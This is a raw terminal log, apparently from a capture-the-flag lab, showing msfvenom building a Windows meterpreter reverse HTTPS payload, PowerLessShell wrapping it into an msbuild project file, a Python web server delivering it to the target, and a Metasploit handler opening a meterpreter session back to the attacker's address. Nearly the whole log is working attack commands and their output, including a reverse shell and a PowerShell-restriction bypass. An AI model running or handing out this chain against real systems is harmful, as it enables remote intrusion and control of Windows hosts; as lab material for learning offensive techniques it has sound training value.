 3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:46:53:75:d2 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default
    link/none
    inet 10.14.79.125/17 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::6c33:38f9:2f3e:e295/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
┌──(root㉿LAPTOP-1TO1HS75)-[~]
└─#
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 10.14.79.125
lhost => 10.14.79.125
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.14.79.125:5555
[!] https://10.14.79.125:5555 handling request from 10.10.254.209; (UUID: oagyvxb7) Without a database
connected that payload UUID tracking will not work!
[*] https://10.14.79.125:5555 handling request from 10.10.254.209; (UUID: oagyvxb7) Staging x86 payload
 (177244 bytes) ...
[!] https://10.14.79.125:5555 handling request from 10.10.254.209; (UUID: oagyvxb7) Without a database
connected that payload UUID tracking will not work!
[-] Meterpreter session 1 is not valid and will be closed
[*] 10.10.254.209 - Meterpreter session 1 closed.
[!] https://10.14.79.125:5555 handling request from 10.10.254.209; (UUID: oagyvxb7) Without a database
connected that payload UUID tracking will not work!
[*] https://10.14.79.125:5555 handling request from 10.10.254.209; (UUID: oagyvxb7) Attaching orphaned/
stageless session...
[!] https://10.14.79.125:5555 handling request from 10.10.254.209; (UUID: oagyvxb7) Without a database
connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (10.14.79.125:5555 -> 10.10.254.209:50083) at 2024-08-20 19:24:39 +080
0
meterpreter >
└─# python2 PowerLessShell.py -type powershell -source ../../tmp/live.ps1 -output live.csproj
PowerLessShell Less is More
Mr.Un1k0d3r RingZer0 Team
Generating the msbuild file using include/template-powershell.csproj as the template
File 'live.csproj' created
Process completed
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx/Tools/PowerLessShell]
└─# ls
include  LICENSE.md  live.csproj  PowerLessShell.py  README.md  wmi_msbuild.cna
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx/Tools/PowerLessShell]
└─# scp live.csproj 10.10.254.209:C:\Users\thm\Desktop
^C
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx/Tools/PowerLessShell]
└─# scp live.csproj thm@10.10.254.209:C:\Users\thm\Desktop
^C
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx/Tools/PowerLessShell]
└─# scp live.csproj thm@10.10.254.209:C:\Users\thm\Desktop\live.csproj
^C
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx/Tools/PowerLessShell]
└─# python3 -m http.server 82
Serving HTTP on 0.0.0.0 port 82 (http://0.0.0.0:82/) ...
10.10.254.209 - - [20/Aug/2024 19:21:26] "GET /live.csproj HTTP/1.1" 200 -
10.10.254.209 - - [20/Aug/2024 19:21:27] "GET /live.csproj HTTP/1.1" 200 -
└─# cd ../tmp
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx/tmp]
└─# ls
challenge.exe  phar.phar.gz  phar.png  test.c
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx/tmp]
└─# msfvenom windows/meterpreter/reverse_winhttps LHOST=10.14.79.125 LPORT=5555 -f psh-reflection > liv
e.ps1
Attempting to read payload from STDIN...
Error: You must select an arch for a custom payload
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx/tmp]
└─# msfvenom -p  windows/meterpreter/reverse_winhttps LHOST=10.14.79.125 LPORT=5555 -f psh-reflection >
 live.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 663 bytes
Final size of psh-reflection file: 3435 bytes
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx/tmp]
└─# ls
challenge.exe  live.ps1  phar.phar.gz  phar.png  test.c
┌──(root㉿LAPTOP-1TO1HS75)-[/home/hybcx/tmp]
└─#